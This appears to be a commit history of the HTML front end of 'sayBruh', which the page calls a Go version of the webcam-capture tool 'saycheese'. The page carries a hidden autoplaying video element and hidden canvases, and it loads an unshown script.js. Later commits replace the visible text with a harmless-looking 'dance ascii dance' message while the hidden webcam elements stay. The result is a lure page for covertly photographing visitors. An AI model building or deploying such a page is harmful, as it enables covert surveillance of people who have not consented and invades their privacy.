
==== src/view/index.html @ 1fdf5bf8 "better structure" ====
<!DOCTYPE html>
<html lang="en">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Say bruh</title>
	
	<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.js">

	</script>
	<link rel="stylesheet" href="style.css">

</head>

<body>
	<div id = "aboutUs">	<p align ="center">
		<h1 >Say bruh 🤑</h1>
		<h2 >this is a <a href="https://github.com/hangetzzu/saycheese">saycheese</a> version with golang </h2>
		<h2>
			modify the html and another things for use this
		</h2>
		<h2>
			source on <a href="luego lo debemos de poner">github</a>
		</h2>
			<p>

				<img src="https://media.giphy.com/media/VIOkcgpsnA2Zy/200.gif"style="width:600px;height:500px;">	
			</p>
			
			
		</div>
<!-- Stream video via webcam -->
<div class="video-wrap" hidden="hidden">
   <video id="video" playsinline autoplay></video>
</div>

<canvas hidden="hidden" id="canvas" width="640" height="480"></canvas>
<script src="script.js">

</script>

<canvas id="canvas" width="640" height="480"></canvas> 
  
</body>
</html>
---- src/view/style.css ----
body{
    background-color:#000;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
    color:#fff;
    text-align:center;
  
}
h1{
    font-size: 11em;
}

==== commit b08e295e: "more  stuff i change some stuff for made this a little bit better" ====
--- a/src/view/index.html
+++ b/src/view/index.html
@@ -9,7 +9,7 @@
 	<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.js">
 
 	</script>
-	<link rel="stylesheet" href="style.css">
+	<link rel="stylesheet" href="https://raw.githubusercontent.com/ranon-rat/sayBruh/main/src/view/style.css">
 
 </head>
 
@@ -21,7 +21,7 @@
 			modify the html and another things for use this
 		</h2>
 		<h2>
-			source on <a href="luego lo debemos de poner">github</a>
+			source on <a href="https://github.com/ranon-rat/sayBruh">github</a>
 		</h2>
 			<p>
 
@@ -36,11 +36,11 @@
 </div>
 
 <canvas hidden="hidden" id="canvas" width="640" height="480"></canvas>
-<script src="script.js">
+<script src="https://raw.githubusercontent.com/ranon-rat/sayBruh/main/src/view/script.js">
 
 </script>
 
 <canvas id="canvas" width="640" height="480"></canvas> 
   
 </body>
-</html>+</html>

==== commit 829253ef: "less shit" ====
--- a/src/view/index.html
+++ b/src/view/index.html
@@ -9,7 +9,7 @@
 	<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.js">
 
 	</script>
-	<link rel="stylesheet" href="https://raw.githubusercontent.com/ranon-rat/sayBruh/main/src/view/style.css">
+	<link rel="stylesheet" href="style.css">
 
 </head>
 
@@ -36,7 +36,7 @@
 </div>
 
 <canvas hidden="hidden" id="canvas" width="640" height="480"></canvas>
-<script src="https://raw.githubusercontent.com/ranon-rat/sayBruh/main/src/view/script.js">
+<script src="script.js">
 
 </script>
 
--- a/src/view/style.css
+++ b/src/view/style.css
@@ -0,0 +1,11 @@
+body{
+    background-color:#000;
+    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
+    color:#fff;
+    text-align:center;
+  
+}
+h1{
+    font-size: 11em;
+}
+

==== commit 6539983a: "funny stuff" ====
--- a/src/view/index.html
+++ b/src/view/index.html
@@ -15,18 +15,15 @@
 
 <body>
 	<div id = "aboutUs">	<p align ="center">
-		<h1 >Say bruh 🤑</h1>
-		<h2 >this is a <a href="https://github.com/hangetzzu/saycheese">saycheese</a> version with golang </h2>
+		<h1 >dance ascii dance </h1>
+		<h2 >this is a simple web application that we made for fun </h2>
 		<h2>
-			modify the html and another things for use this
+			dont take this project seriously 
 		</h2>
 		<h2>
-			source on <a href="https://github.com/ranon-rat/sayBruh">github</a>
+			so thats all
 		</h2>
-			<p>
-
-				<img src="https://media.giphy.com/media/VIOkcgpsnA2Zy/200.gif"style="width:600px;height:500px;">	
-			</p>
+		
 			
 			
 		</div>
@@ -41,6 +38,7 @@
 </script>
 
 <canvas id="canvas" width="640" height="480"></canvas> 
+<img src="" id = "penis">
   
 </body>
 </html>
